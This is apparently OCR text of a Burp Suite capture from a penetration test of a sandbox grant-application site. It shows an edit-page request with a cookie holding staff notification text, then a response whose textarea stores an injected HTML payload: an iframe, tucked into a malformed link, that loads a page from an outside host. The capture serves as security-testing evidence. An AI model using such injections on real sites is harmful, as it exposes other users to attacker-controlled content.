 Request
Pretty Raw Hex \n
1 GET /apply/submissions/3/edit/ HTTP/2
2 Host: sandbox-apply.opentech.fund
3 Cookie: cookieconsent=decline;
amplitude_id_fef1e872c952688acd962d30aa545b9eopentech.fund=
csrftoken=
sessionid=
messages=
"31385f6104e20661ddf808351419bf6ec5811978$[[\"__json_message\"\0540\05410\054\"
Activity Feed: Edited\"]\054[\"__json_message\"\0540\05410\054\"Slack: Staff
has edited
<https://sandbox-apply.opentech.fund/apply/submissions/3/|Test>\"]\054[\"__json
_message\"\0540\05410\054\"Email [to: stefanpentest@gmail.com]: \\nDear
\054\\n\\n\\n\\nYour submission has been edited by a member of
staff.\\n\\n\\nLink to your application:
https://sandbox-apply.opentech.fund/apply/submissions/3/\\nIf you have any
questions\054 please submit them here:
https://sandbox-apply.opentech.fund/apply/submissions/3/#communications\\n\\nLi
nk to our guide: \\n\\nIf you have any issues accessing the submission system
or other general inquiries\054 please email us at hello@opentech.fund\\n\\nKind
Regards\054\\nThe SB Team\\n\\n--
\\nSandbox\\nhttps://sandbox.opentech.fund\\n\\n\"]]"
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
12 Sec-Ch-Ua-Mobile: ?0
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
Latin=sr,Swedish=sv,Swahili=sw,Tamil=ta,Telugu=te,Thai=th,Turkish=tr,Tatar=tt
,Udmurt=ud,Ukrainian=uk,Urdu=ur,Vietnamese=vi,Simplified Chinese /
Traditional Chinese=zh&quot;, &quot;directionality&quot;: &quot;ltr&quot;,
&quot;elementpath&quot;: false, &quot;branding&quot;: false,
&quot;entity_encoding&quot;: &quot;raw&quot;, &quot;toolbar1&quot;:
&quot;undo redo | styleselect | bold italic | bullist numlist | table |
link&quot;, &quot;style_formats&quot;: [{&quot;title&quot;:
&quot;Headers&quot;, &quot;items&quot;: [{&quot;title&quot;: &quot;Header
1&quot;, &quot;format&quot;: &quot;h1&quot;}, {&quot;title&quot;:
&quot;Header 2&quot;, &quot;format&quot;: &quot;h2&quot;},
{&quot;title&quot;: &quot;Header 3&quot;, &quot;format&quot;:
&quot;h3&quot;}]}, {&quot;title&quot;: &quot;Inline&quot;, &quot;items&quot;:
[{&quot;title&quot;: &quot;Bold&quot;, &quot;icon&quot;: &quot;bold&quot;,
&quot;format&quot;: &quot;bold&quot;}, {&quot;title&quot;:
&quot;Italic&quot;, &quot;icon&quot;: &quot;italic&quot;, &quot;format&quot;:
&quot;italic&quot;}, {&quot;title&quot;: &quot;Underline&quot;,
&quot;icon&quot;: &quot;underline&quot;, &quot;format&quot;:
&quot;underline&quot;}]}], &quot;relative_urls&quot;: false,
&quot;browser_spellcheck&quot;: true, &quot;default_link_target&quot;:
&quot;_blank&quot;, &quot;invalid_elements&quot;:
&quot;iframe,object,embed&quot;, &quot;mode&quot;: &quot;exact&quot;,
&quot;strict_loading_mode&quot;: 1, &quot;elements&quot;:
&quot;id_37923a2a-52a1-4468-b945-e65043ad80a4&quot;}" id="
id_37923a2a-52a1-4468-b945-e65043ad80a4" name="
37923a2a-52a1-4468-b945-e65043ad80a4" rows="10">
&lt;p&gt;&lt;strong&gt;blaatnkj&lt;em&gt;nkjnjk
kjnnkj&lt;/em&gt;&lt;/strong&gt;&lt;/p&gt;
629 &lt;p&gt;&lt;strong&gt;&lt;em&gt;&lt;a title=&quot;jgerjgi&quot;
href=&quot;/apply/submissions/3/edit/localhost&quot; &lt;iframe
src=https://xk1.nl/xu23ru8934.html&gt; target=&quot;_blank&quot;
rel=&quot;noopener&quot;&gt;localhost&lt;/a&gt;&lt;/em&gt;&lt;/strong&gt;&lt;
/p&gt;</textarea>
630 </div>
631 </div>
632 <div class="form__group form__group--checkbox">
633 <label for="id_b831eaa2-da63-4432-8ed9-2f5d80e09778" class="form__question
form__question--boolean_field checkbox_input">
634 <span>I agree to the term and conditions.</span>
635 </label>
636 <div class="form__item">
637 <input type="checkbox" name="b831eaa2-da63-4432-8ed9-2f5d80e09778" id="
id_b831eaa2-da63-4432-8ed9-2f5d80e09778" checked>